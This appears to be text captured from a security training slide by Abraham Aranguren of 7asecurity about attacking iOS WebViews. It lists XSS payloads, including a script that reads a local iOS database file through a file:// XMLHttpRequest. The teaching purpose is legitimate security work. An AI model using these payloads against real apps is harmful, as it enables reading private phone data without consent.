 Attacking WebViews & Data Exfiltration in iOS
Abraham Aranguren
This confirms that we have HTML injection, now we can progress with additional
payloads to answer the following questions:
1. Can we also run arbitrary JavaScript?
2. If so, under what context is JavaScript executed?
3. If XSS from a privileged context, can we read phone files and send them to the
attacker?
XSS Payloads:
<img src=x onerror=alert(1)>
<svg/onload=alert(location)>
<script>a = new
XMLHttpRequest();a.open('GET','file:///private/var/wireless/Library/Databases/DataU
sage.sqlite',false);a.send();alert(a.responseText);</script>
+ 7asecurity.com
7A
SECURITY
02:39:02